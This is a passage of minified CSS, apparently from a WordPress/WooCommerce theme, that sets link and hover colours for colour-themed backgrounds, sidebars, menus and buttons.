li:not(.btn) ul a.highlighted{color:#c3c3c3}.color5-background.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color5-background.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color5-background.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color5-background.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color5-background.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color5-background.color-3-link-color a{color:#e0e0e0}.color5-background.color-3-link-color a:hover,.color5-background.color-3-link-color a:focus,.color5-background.color-3-link-color a:active,.color5-background.color-3-link-color a.highlighted{color:white}.color5-background.sidebar.color-3-link-color a{color:#e0e0e0}.color5-background.sidebar.color-3-link-color a:hover,.color5-background.sidebar.color-3-link-color a:focus,.color5-background.sidebar.color-3-link-color a:active,.color5-background.sidebar.color-3-link-color a.highlighted{color:white}.color5-background.sm.color-3-link-color li.btn a,.color5-background.sm.color-3-link-color .palette-primary li.button-primary a,.palette-primary .color5-background.sm.color-3-link-color li.button-primary a,.color5-background.sm.color-3-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color5-background.sm.color-3-link-color li.button a,.color5-background.sm.color-3-link-color .palette-primary li.button-secondary a,.palette-primary .color5-background.sm.color-3-link-color li.button-secondary a,.color5-background.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color5-background.sm.color-3-link-color li.alt.button a{color:inherit}.color5-background.sm.color-3-link-color li.btn a:hover,.color5-background.sm.color-3-link-color .palette-primary li.button-primary a:hover,.palette-primary .color5-background.sm.color-3-link-color li.button-primary a:hover,.color5-background.sm.color-3-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color5-background.sm.color-3-link-color li.button a:hover,.color5-background.sm.color-3-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color5-background.sm.color-3-link-color li.button-secondary a:hover,.color5-background.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color5-background.sm.color-3-link-color li.alt.button a:hover,.color5-background.sm.color-3-link-color li.btn a:focus,.color5-background.sm.color-3-link-color .palette-primary li.button-primary a:focus,.palette-primary .color5-background.sm.color-3-link-color li.button-primary a:focus,.color5-background.sm.color-3-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color5-background.sm.color-3-link-color li.button a:focus,.color5-background.sm.color-3-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color5-background.sm.color-3-link-color li.button-secondary a:focus,.color5-background.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color5-background.sm.color-3-link-color li.alt.button a:focus,.color5-background.sm.color-3-link-color li.btn a:active,.color5-background.sm.color-3-link-color .palette-primary li.button-primary a:active,.palette-primary .color5-background.sm.color-3-link-color li.button-primary a:active,.color5-background.sm.color-3-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color5-background.sm.color-3-link-color li.button a:active,.color5-background.sm.color-3-link-color .palette-primary li.button-secondary a:active,.palette-primary .color5-background.sm.color-3-link-color li.button-secondary a:active,.color5-background.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color5-background.sm.color-3-link-color li.alt.button a:active,.color5-background.sm.color-3-link-color li.btn a.highlighted,.color5-background.sm.color-3-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color5-background.sm.color-3-link-color li.button-primary a.highlighted,.color5-background.sm.color-3-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color5-background.sm.color-3-link-color li.button a.highlighted,.color5-background.sm.color-3-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color5-background.sm.color-3-link-color li.button-secondary a.highlighted,.color5-background.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color5-background.sm.color-3-link-color li.alt.button a.highlighted{color:inherit}.color5-background.sm.color-3-link-color li:not(.btn) a{color:#e0e0e0}.color5-background.sm.color-3-link-color li:not(.btn) a:hover,.color5-background.sm.color-3-link-color li:not(.btn) a:focus,.color5-background.sm.color-3-link-color li:not(.btn) a:active,.color5-background.sm.color-3-link-color li:not(.btn) a.highlighted{color:white}.color5-background.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color5-background.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color5-background.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color5-background.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color5-background.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color5-background.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color5-background.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color5-background.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color5-background.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color5-background.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color5-background.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color5-background.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color5-background.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color5-background.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color5-background.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color5-background.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color5-background.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color5-background.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color5-background.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color5-background.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color5-background.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color5-background.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color5-background.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color5-background.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color5-background.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color5-background.color-4-link-color a{color:#f6f6f6}.color5-background.color-4-link-color a:hover,.color5-background.color-4-link-color a:focus,.color5-background.color-4-link-color a:active,.color5-background.color-4-link-color a.highlighted{color:#c3c3c3}.color5-background.sidebar.color-4-link-color a{color:#f6f6f6}.color5-background.sidebar.color-4-link-color a:hover,.color5-background.sidebar.color-4-link-color a:focus,.color5-background.sidebar.color-4-link-color a:active,.color5-background.sidebar.color-4-link-color a.highlighted{color:#c3c3c3}.color5-background.sm.color-4-link-color li.btn a,.color5-background.sm.color-4-link-color .palette-primary li.button-primary a,.palette-primary .color5-background.sm.color-4-link-color li.button-primary a,.color5-background.sm.color-4-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color5-background.sm.color-4-link-color li.button a,.color5-background.sm.color-4-link-color .palette-primary li.button-secondary a,.palette-primary .color5-background.sm.color-4-link-color li.button-secondary a,.color5-background.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color5-background.sm.color-4-link-color li.alt.button a{color:inherit}.color5-background.sm.color-4-link-color li.btn a:hover,.color5-background.sm.color-4-link-color .palette-primary li.button-primary a:hover,.palette-primary .color5-background.sm.color-4-link-color li.button-primary a:hover,.color5-background.sm.color-4-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color5-background.sm.color-4-link-color li.button a:hover,.color5-background.sm.color-4-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color5-background.sm.color-4-link-color li.button-secondary a:hover,.color5-background.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color5-background.sm.color-4-link-color li.alt.button a:hover,.color5-background.sm.color-4-link-color li.btn a:focus,.color5-background.sm.color-4-link-color .palette-primary li.button-primary a:focus,.palette-primary .color5-background.sm.color-4-link-color li.button-primary a:focus,.color5-background.sm.color-4-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color5-background.sm.color-4-link-color li.button a:focus,.color5-background.sm.color-4-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color5-background.sm.color-4-link-color li.button-secondary a:focus,.color5-background.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color5-background.sm.color-4-link-color li.alt.button a:focus,.color5-background.sm.color-4-link-color li.btn a:active,.color5-background.sm.color-4-link-color .palette-primary li.button-primary a:active,.palette-primary .color5-background.sm.color-4-link-color li.button-primary a:active,.color5-background.sm.color-4-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color5-background.sm.color-4-link-color li.button a:active,.color5-background.sm.color-4-link-color .palette-primary li.button-secondary a:active,.palette-primary .color5-background.sm.color-4-link-color li.button-secondary a:active,.color5-background.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color5-background.sm.color-4-link-color li.alt.button a:active,.color5-background.sm.color-4-link-color li.btn a.highlighted,.color5-background.sm.color-4-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color5-background.sm.color-4-link-color li.button-primary a.highlighted,.color5-background.sm.color-4-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color5-background.sm.color-4-link-color li.button a.highlighted,.color5-background.sm.color-4-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color5-background.sm.color-4-link-color li.button-secondary a.highlighted,.color5-background.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color5-background.sm.color-4-link-color li.alt.button a.highlighted{color:inherit}.color5-background.sm.color-4-link-color li:not(.btn) a{color:#f6f6f6}.color5-background.sm.color-4-link-color li:not(.btn) a:hover,.color5-background.sm.color-4-link-color li:not(.btn) a:focus,.color5-background.sm.color-4-link-color li:not(.btn) a:active,.color5-background.sm.color-4-link-color li:not(.btn) a.highlighted{color:#c3c3c3}.color5-background.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color5-background.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color5-background.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color5-background.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color5-background.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color5-background.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color5-background.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color5-background.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color5-background.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color5-background.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color5-background.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color5-background.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color5-background.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color5-background.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color5-background.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color5-background.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color5-background.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color5-background.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color5-background.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color5-background.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color5-background.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color5-background.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color5-background.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color5-background.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color5-background.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color5-background.color-5-link-color a{color:black}.color5-background.color-5-link-color a:hover,.color5-background.color-5-link-color a:focus,.color5-background.color-5-link-color a:active,.color5-background.color-5-link-color a.highlighted{color:#333}.color5-background.sidebar.color-5-link-color a{color:black}.color5-background.sidebar.color-5-link-color a:hover,.color5-background.sidebar.color-5-link-color a:focus,.color5-background.sidebar.color-5-link-color a:active,.color5-background.sidebar.color-5-link-color a.highlighted{color:#333}.color5-background.sm.color-5-link-color li.btn a,.color5-background.sm.color-5-link-color .palette-primary li.button-primary a,.palette-primary .color5-background.sm.color-5-link-color li.button-primary a,.color5-background.sm.color-5-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color5-background.sm.color-5-link-color li.button a,.color5-background.sm.color-5-link-color .palette-primary li.button-secondary a,.palette-primary .color5-background.sm.color-5-link-color li.button-secondary a,.color5-background.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color5-background.sm.color-5-link-color li.alt.button a{color:inherit}.color5-background.sm.color-5-link-color li.btn a:hover,.color5-background.sm.color-5-link-color .palette-primary li.button-primary a:hover,.palette-primary .color5-background.sm.color-5-link-color li.button-primary a:hover,.color5-background.sm.color-5-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color5-background.sm.color-5-link-color li.button a:hover,.color5-background.sm.color-5-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color5-background.sm.color-5-link-color li.button-secondary a:hover,.color5-background.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color5-background.sm.color-5-link-color li.alt.button a:hover,.color5-background.sm.color-5-link-color li.btn a:focus,.color5-background.sm.color-5-link-color .palette-primary li.button-primary a:focus,.palette-primary .color5-background.sm.color-5-link-color li.button-primary a:focus,.color5-background.sm.color-5-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color5-background.sm.color-5-link-color li.button a:focus,.color5-background.sm.color-5-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color5-background.sm.color-5-link-color li.button-secondary a:focus,.color5-background.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color5-background.sm.color-5-link-color li.alt.button a:focus,.color5-background.sm.color-5-link-color li.btn a:active,.color5-background.sm.color-5-link-color .palette-primary li.button-primary a:active,.palette-primary .color5-background.sm.color-5-link-color li.button-primary a:active,.color5-background.sm.color-5-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color5-background.sm.color-5-link-color li.button a:active,.color5-background.sm.color-5-link-color .palette-primary li.button-secondary a:active,.palette-primary .color5-background.sm.color-5-link-color li.button-secondary a:active,.color5-background.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color5-background.sm.color-5-link-color li.alt.button a:active,.color5-background.sm.color-5-link-color li.btn a.highlighted,.color5-background.sm.color-5-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color5-background.sm.color-5-link-color li.button-primary a.highlighted,.color5-background.sm.color-5-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color5-background.sm.color-5-link-color li.button a.highlighted,.color5-background.sm.color-5-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color5-background.sm.color-5-link-color li.button-secondary a.highlighted,.color5-background.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color5-background.sm.color-5-link-color li.alt.button a.highlighted{color:inherit}.color5-background.sm.color-5-link-color li:not(.btn) a{color:black}.color5-background.sm.color-5-link-color li:not(.btn) a:hover,.color5-background.sm.color-5-link-color li:not(.btn) a:focus,.color5-background.sm.color-5-link-color li:not(.btn) a:active,.color5-background.sm.color-5-link-color li:not(.btn) a.highlighted{color:#333}.color5-background.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color5-background.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color5-background.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color5-background.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color5-background.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color5-background.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color5-background.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color5-background.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color5-background.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color5-background.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color5-background.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color5-background.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color5-background.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color5-background.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color5-background.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color5-background.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color5-background.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color5-background.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color5-background.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color5-background.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color5-background.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color5-background.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color5-background.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color5-background.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color5-background.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color5-background.color-neutral-link-color a{color:white}.color5-background.color-neutral-link-color a:hover,.color5-background.color-neutral-link-color a:focus,.color5-background.color-neutral-link-color a:active,.color5-background.color-neutral-link-color a.highlighted{color:#ccc}.color5-background.color-neutral-sub-link-color.sm ul li:not(.btn) a{color:white}.color5-background.color-neutral-sub-link-color.sm ul li:not(.btn) a:hover,.color5-background.color-neutral-sub-link-color.sm ul li:not(.btn) a:focus,.color5-background.color-neutral-sub-link-color.sm ul li:not(.btn) a:active,.color5-background.color-neutral-sub-link-color.sm ul li:not(.btn) a.highlighted{color:#ccc}.color5-background.color-1-sub-link-color ul li:not(.btn) a{color:#446cb3}.color5-background.color-1-sub-link-color ul li:not(.btn) a:hover,.color5-background.color-1-sub-link-color ul li:not(.btn) a:focus,.color5-background.color-1-sub-link-color ul li:not(.btn) a:active,.color5-background.color-1-sub-link-color ul li:not(.btn) a.highlighted{color:#8aa4d3}.color5-background.color-2-sub-link-color ul li:not(.btn) a{color:#203356}.color5-background.color-2-sub-link-color ul li:not(.btn) a:hover,.color5-background.color-2-sub-link-color ul li:not(.btn) a:focus,.color5-background.color-2-sub-link-color ul li:not(.btn) a:active,.color5-background.color-2-sub-link-color ul li:not(.btn) a.highlighted{color:#3c5fa0}.color5-background.color-3-sub-link-color ul li:not(.btn) a{color:#e0e0e0}.color5-background.color-3-sub-link-color ul li:not(.btn) a:hover,.color5-background.color-3-sub-link-color ul li:not(.btn) a:focus,.color5-background.color-3-sub-link-color ul li:not(.btn) a:active,.color5-background.color-3-sub-link-color ul li:not(.btn) a.highlighted{color:white}.color5-background.color-4-sub-link-color ul li:not(.btn) a{color:#f6f6f6}.color5-background.color-4-sub-link-color ul li:not(.btn) a:hover,.color5-background.color-4-sub-link-color ul li:not(.btn) a:focus,.color5-background.color-4-sub-link-color ul li:not(.btn) a:active,.color5-background.color-4-sub-link-color ul li:not(.btn) a.highlighted{color:#c3c3c3}.color5-background.color-5-sub-link-color ul li:not(.btn) a{color:black}.color5-background.color-5-sub-link-color ul li:not(.btn) a:hover,.color5-background.color-5-sub-link-color ul li:not(.btn) a:focus,.color5-background.color-5-sub-link-color ul li:not(.btn) a:active,.color5-background.color-5-sub-link-color ul li:not(.btn) a.highlighted{color:#333}.color5-background-hover:focus,.color5-background-hover:hover{background:black ! important}.color-neutral-background.color-1-link-color a{color:#446cb3}.color-neutral-background.color-1-link-color a:hover,.color-neutral-background.color-1-link-color a:focus,.color-neutral-background.color-1-link-color a:active,.color-neutral-background.color-1-link-color a.highlighted{color:#283f69}.color-neutral-background.color-1-sub-link-color.sm ul li:not(.btn) a{color:#446cb3}.color-neutral-background.color-1-sub-link-color.sm ul li:not(.btn) a:hover,.color-neutral-background.color-1-sub-link-color.sm ul li:not(.btn) a:focus,.color-neutral-background.color-1-sub-link-color.sm ul li:not(.btn) a:active,.color-neutral-background.color-1-sub-link-color.sm ul li:not(.btn) a.highlighted{color:#283f69}.color-neutral-background.color-2-link-color a{color:#203356}.color-neutral-background.color-2-link-color a:hover,.color-neutral-background.color-2-link-color a:focus,.color-neutral-background.color-2-link-color a:active,.color-neutral-background.color-2-link-color a.highlighted{color:#04070c}.color-neutral-background.color-2-sub-link-color.sm ul li:not(.btn) a{color:#203356}.color-neutral-background.color-2-sub-link-color.sm ul li:not(.btn) a:hover,.color-neutral-background.color-2-sub-link-color.sm ul li:not(.btn) a:focus,.color-neutral-background.color-2-sub-link-color.sm ul li:not(.btn) a:active,.color-neutral-background.color-2-sub-link-color.sm ul li:not(.btn) a.highlighted{color:#04070c}.color-neutral-background.color-3-link-color a{color:#e0e0e0}.color-neutral-background.color-3-link-color a:hover,.color-neutral-background.color-3-link-color a:focus,.color-neutral-background.color-3-link-color a:active,.color-neutral-background.color-3-link-color a.highlighted{color:#adadad}.color-neutral-background.color-3-sub-link-color.sm ul li:not(.btn) a{color:#e0e0e0}.color-neutral-background.color-3-sub-link-color.sm ul li:not(.btn) a:hover,.color-neutral-background.color-3-sub-link-color.sm ul li:not(.btn) a:focus,.color-neutral-background.color-3-sub-link-color.sm ul li:not(.btn) a:active,.color-neutral-background.color-3-sub-link-color.sm ul li:not(.btn) a.highlighted{color:#adadad}.color-neutral-background.color-4-link-color a{color:#f6f6f6}.color-neutral-background.color-4-link-color a:hover,.color-neutral-background.color-4-link-color a:focus,.color-neutral-background.color-4-link-color a:active,.color-neutral-background.color-4-link-color a.highlighted{color:#c3c3c3}.color-neutral-background.color-4-sub-link-color.sm ul li:not(.btn) a{color:#f6f6f6}.color-neutral-background.color-4-sub-link-color.sm ul li:not(.btn) a:hover,.color-neutral-background.color-4-sub-link-color.sm ul li:not(.btn) a:focus,.color-neutral-background.color-4-sub-link-color.sm ul li:not(.btn) a:active,.color-neutral-background.color-4-sub-link-color.sm ul li:not(.btn) a.highlighted{color:#c3c3c3}.color-neutral-background.color-5-link-color a{color:black}.color-neutral-background.color-5-link-color a:hover,.color-neutral-background.color-5-link-color a:focus,.color-neutral-background.color-5-link-color a:active,.color-neutral-background.color-5-link-color a.highlighted{color:#333}.color-neutral-background.color-5-sub-link-color.sm ul li:not(.btn) a{color:black}.color-neutral-background.color-5-sub-link-color.sm ul li:not(.btn) a:hover,.color-neutral-background.color-5-sub-link-color.sm ul li:not(.btn) a:focus,.color-neutral-background.color-5-sub-link-color.sm ul li:not(.btn) a:active,.color-neutral-background.color-5-sub-link-color.sm ul li:not(.btn) a.highlighted{color:#333}.color-neutral-background.color-neutral-link-color a{color:white}.color-neutral-background.color-neutral-link-color a:hover,.color-neutral-background.color-neutral-link-color a:focus,.color-neutral-background.color-neutral-link-color a:active,.color-neutral-background.color-neutral-link-color a.highlighted{color:#ccc}.color-neutral-background.color-neutral-sub-link-color.sm ul li:not(.btn) a{color:white}.color-neutral-background.color-neutral-sub-link-color.sm ul li:not(.btn) a:hover,.color-neutral-background.color-neutral-sub-link-color.sm ul li:not(.btn) a:focus,.color-neutral-background.color-neutral-sub-link-color.sm ul li:not(.btn) a:active,.color-neutral-background.color-neutral-sub-link-color.sm ul li:not(.btn) a.highlighted{color:#ccc}.color1-background-color.color-1-link-color a{color:#446cb3}.color1-background-color.color-1-link-color a:hover,.color1-background-color.color-1-link-color a:focus,.color1-background-color.color-1-link-color a:active,.color1-background-color.color-1-link-color a.highlighted{color:#283f69}.color1-background-color.sidebar.color-1-link-color a{color:#446cb3}.color1-background-color.sidebar.color-1-link-color a:hover,.color1-background-color.sidebar.color-1-link-color a:focus,.color1-background-color.sidebar.color-1-link-color a:active,.color1-background-color.sidebar.color-1-link-color a.highlighted{color:#283f69}.color1-background-color.sm.color-1-link-color li.btn a,.color1-background-color.sm.color-1-link-color .palette-primary li.button-primary a,.palette-primary .color1-background-color.sm.color-1-link-color li.button-primary a,.color1-background-color.sm.color-1-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color1-background-color.sm.color-1-link-color li.button a,.color1-background-color.sm.color-1-link-color .palette-primary li.button-secondary a,.palette-primary .color1-background-color.sm.color-1-link-color li.button-secondary a,.color1-background-color.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color1-background-color.sm.color-1-link-color li.alt.button a{color:inherit}.color1-background-color.sm.color-1-link-color li.btn a:hover,.color1-background-color.sm.color-1-link-color .palette-primary li.button-primary a:hover,.palette-primary .color1-background-color.sm.color-1-link-color li.button-primary a:hover,.color1-background-color.sm.color-1-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color1-background-color.sm.color-1-link-color li.button a:hover,.color1-background-color.sm.color-1-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color1-background-color.sm.color-1-link-color li.button-secondary a:hover,.color1-background-color.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color1-background-color.sm.color-1-link-color li.alt.button a:hover,.color1-background-color.sm.color-1-link-color li.btn a:focus,.color1-background-color.sm.color-1-link-color .palette-primary li.button-primary a:focus,.palette-primary .color1-background-color.sm.color-1-link-color li.button-primary a:focus,.color1-background-color.sm.color-1-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color1-background-color.sm.color-1-link-color li.button a:focus,.color1-background-color.sm.color-1-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color1-background-color.sm.color-1-link-color li.button-secondary a:focus,.color1-background-color.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color1-background-color.sm.color-1-link-color li.alt.button a:focus,.color1-background-color.sm.color-1-link-color li.btn a:active,.color1-background-color.sm.color-1-link-color .palette-primary li.button-primary a:active,.palette-primary .color1-background-color.sm.color-1-link-color li.button-primary a:active,.color1-background-color.sm.color-1-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color1-background-color.sm.color-1-link-color li.button a:active,.color1-background-color.sm.color-1-link-color .palette-primary li.button-secondary a:active,.palette-primary .color1-background-color.sm.color-1-link-color li.button-secondary a:active,.color1-background-color.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color1-background-color.sm.color-1-link-color li.alt.button a:active,.color1-background-color.sm.color-1-link-color li.btn a.highlighted,.color1-background-color.sm.color-1-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color1-background-color.sm.color-1-link-color li.button-primary a.highlighted,.color1-background-color.sm.color-1-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color1-background-color.sm.color-1-link-color li.button a.highlighted,.color1-background-color.sm.color-1-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color1-background-color.sm.color-1-link-color li.button-secondary a.highlighted,.color1-background-color.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color1-background-color.sm.color-1-link-color li.alt.button a.highlighted{color:inherit}.color1-background-color.sm.color-1-link-color li:not(.btn) a{color:#446cb3}.color1-background-color.sm.color-1-link-color li:not(.btn) a:hover,.color1-background-color.sm.color-1-link-color li:not(.btn) a:focus,.color1-background-color.sm.color-1-link-color li:not(.btn) a:active,.color1-background-color.sm.color-1-link-color li:not(.btn) a.highlighted{color:#283f69}.color1-background-color.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color1-background-color.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color1-background-color.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color1-background-color.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color1-background-color.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color1-background-color.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color1-background-color.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color1-background-color.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color1-background-color.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color1-background-color.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color1-background-color.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul 